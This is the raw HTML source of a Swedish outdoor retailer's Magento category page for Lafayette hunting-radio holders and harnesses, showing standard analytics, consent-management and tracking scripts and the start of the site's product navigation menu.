

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/hallare-selar/
body_size: 19916
content:
<!doctype html>
<html lang="sv">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.utomhusliv.se\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fstatic\u002Fversion1766069128\u002Ffrontend\u002Futomhusliv\u002FUtomhusliv\u002Fsv_SE'
    };</script>        
<script>    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }
    function initializeGtm(w,d,s,l,i,source){
        w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=source+i+dl+
        '';f.parentNode.insertBefore(j,f);
    }
    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"0","group":"2"},"analytics_storage":{"default":"0","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
	updateConsent: function (consent) {
	    initializeGtm(window,document,'script','dataLayer','GTM-PPX8H46',"https://www.googletagmanager.com/gtm.js?id=");
	    console.log("Done");
	    const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
	},
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname
        }
    };

    window.amConsentManager.init();
</script><meta charset="utf-8"/>
<meta name="title" content="Hållare &amp; Selar - Lafayette Tillbehör - Lafayette - Jaktradio - Jakt Utomhusliv"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="facebook-domain-verification" content="0npmvtfyjn4c7n4z4a4toa3a3p9v9z"/>
<title>Hållare &amp; Selar - Lafayette Tillbehör - Lafayette - Jaktradio - Jakt Utomhusliv</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Webbhuset_SveaWebpay/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/overpass/stylesheet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/playfair/stylesheet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/js/SplideJS/dist/css/splide.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/mgz_font.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/mgz_bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Builder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Builder/css/common.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Newsletter/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_Core/css/magnific.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_PageBuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Amasty_ShopbyLite/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/print.css" />
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Anowave_Ec/js/ec.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Anowave_Ec4/js/ec4.js"></script>
<script  type="text/javascript"  src="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/js/SplideJS/dist/js/splide.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/hallare-selar/" />
<link  rel="icon" type="image/x-icon" href="https://www.utomhusliv.se/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.utomhusliv.se/media/favicon/stores/1/favicon.png" />
        <style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept { color: #8bc53f }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000 }  
</style>
<script data-ommit="true">

	/**
	 * Magento 2 Google Tag Manager Enhanced Ecommerce (UA) Tracking
	 *
	 * @version 101.8.0	
	 * @author Anowave
	 * @see http://www.anowave.com/marketplace/magento-2-extensions/magento-2-google-tag-manager-enhanced-ecommerce-ua-tracking/
	 * @copyright 2022 Anowave
	 */

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || {};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://www.utomhusliv.se/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED  			= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT 	= "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Är du säker?",
		confirmRemove: 		 "Är du säker du vill ta bort artikeln från kundvagnen?"	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "SEK";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];
	AEC.eventCallback		= false;

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;
	
</script>
<script data-ommit="true">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/www.utomhusliv.se\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script>
<script data-ommit="true">

    if (AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "SEK";
    }
    
</script><script data-ommit="true">

	/**
 	 * Define dataLayer[] object
	 */
	window.dataLayer = window.dataLayer || [];

	/**
	 * Define transport layer to use as fallback in case of Ad-Blockers
	 * 
	 * @copyright Anowave
	 */
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Nej","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "category"});
	
</script>

<!-- Google Tag Manager -->
<script>
    (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != "dataLayer" ? "&l=" + l : "";
        j.async = true;
        j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-PPX8H46");
</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    	
</script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/images/loader-2.gif"}}'
        id="html-body" class="jok-body page-with-filter page-products categorypath-jakt-jaktradio-lafayette-tillbehor-hallare-selar category-hallare-selar catalog-category-view page-layout-2columns-left">
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.utomhusliv.se",
                "secure": false,
                "lifetime": "3600000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript verkar vara inaktiverat i din webbläsare.</strong>
                    <span>
                        För den bästa upplevelsen på vår webbplats, bör du aktivera Javascript i din webbläsare.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPX8H46"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="page-wrapper"><header class="page-header"><div class="campaign-wrapper campaign">
<div class="campaign-link-wrapper">
    <a href="/huvudsida-b-size/"><span class="campaign">&gt;&gt; </span><span class="campaign-title">RAM Mounts - oändliga monteringsmöjligheter</span> <span class="campaign-read-more">Se mer här!</span></a>
</div>
</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Växla Nav</span></span>
<a
    class="logo"
    href="https://www.utomhusliv.se/"
    title="Utomhusliv&#x20;logo"
    aria-label="store logo">
    <img src="https://www.utomhusliv.se/media/logo/stores/1/Utomhusliv_liggande_RGB_svart.png"
         title="Utomhusliv&#x20;logo"
         alt="Utomhusliv&#x20;logo"
            width="250"                />
</a>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meny                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.utomhusliv.se/gps-tillbehor/"  class="level-top" ><span>GPS &amp; Tillbehör</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/" ><span>Kartor / Sjökort</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/" ><span>Sjökort</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/navionics/" ><span>Navionics+</span></a></li><li  class="level3 nav-1-1-1-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/navionics-vision/" ><span>Navionics Vision+</span></a></li><li  class="level3 nav-1-1-1-3 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/bluechart-g3/" ><span>BlueChart G3</span></a></li><li  class="level3 nav-1-1-1-4 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/navionics/bluechart-g3-vision/" ><span>BlueChart G3 Vision</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/friluftskarta/" ><span>Friluftskarta</span></a></li><li  class="level2 nav-1-1-3 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/kartor/vagkartor/" ><span>Vägkartor</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/" ><span>Väg GPS</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-bil/" ><span>GPS för Bil</span></a></li><li  class="level2 nav-1-2-2 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-husbil/" ><span>GPS för Husbil</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-2-1 category-item first last"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-husbil/husbil-7/" ><span>Husbil 7&quot;</span></a></li></ul></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-motorcykel/" ><span>GPS för Motorcykel</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/gps-for-lastbil/" ><span>GPS för Lastbil</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/vag/tillbehor/" ><span>Tillbehör Väg GPS</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/" ><span>Snöskoter GPS</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tread-2/" ><span>Tread 2 (6&quot;)</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tread-2-8/" ><span>Tread 2 (8&quot;)</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tread-8-10/" ><span>Tread 8-10&quot;</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tread-5-5/" ><span>Tread 5.5&quot;</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/zumo-xt-xt2/" ><span>Zumo XT / XT2</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/gpsmap-276cx/" ><span>GPSMAP 276cx</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/montana-710-710i-760i/" ><span>Montana 710, 710i &amp; 760i</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/skoterledskartor/" ><span>Skoterledskartor</span></a></li><li  class="level2 nav-1-3-9 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tillbehor/" ><span>Tillbehör Snöskoter GPS</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/marin/" ><span>Marin GPS</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first last"><a href="https://www.utomhusliv.se/gps-tillbehor/marin/tillbehor-4/" ><span>Tillbehör Marin GPS</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/vandring/" ><span>Vandring</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first last"><a href="https://www.utomhusliv.se/gps-tillbehor/vandring/tillbehor/" ><span>Tillbehör Vandring GPS</span></a></li></ul></li><li  class="level1 nav-1-6 category-item last parent"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/" ><span>Tillbehör</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/backkameror/" ><span>Backkameror</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/fasten-montering/" ><span>Fästen &amp; Montering</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/laddning-batterier/" ><span>Kablar &amp; Strömförsörjning</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/vaskor-fodral/" ><span>Väskor &amp; Fodral</span></a></li><li  class="level2 nav-1-6-5 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/ovrigt/" ><span>Övrigt</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/"  class="level-top" ><span>Hörselskydd &amp; Tillbehör</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xpi-plus/" ><span>&gt; Peltor WS Alert XPI+</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xp-plus/" ><span>&gt; Peltor WS Alert XP+</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xpv/" ><span>&gt; Peltor WS Alert XPV</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xpi-ws6/" ><span>&gt; Peltor WS Alert XPI</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xp-ws6/" ><span>&gt; Peltor WS Alert XP</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-x-ws6/" ><span>&gt; Peltor WS Alert X</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-protac-xpi/" ><span>&gt; Peltor WS ProTac XPI</span></a></li><li 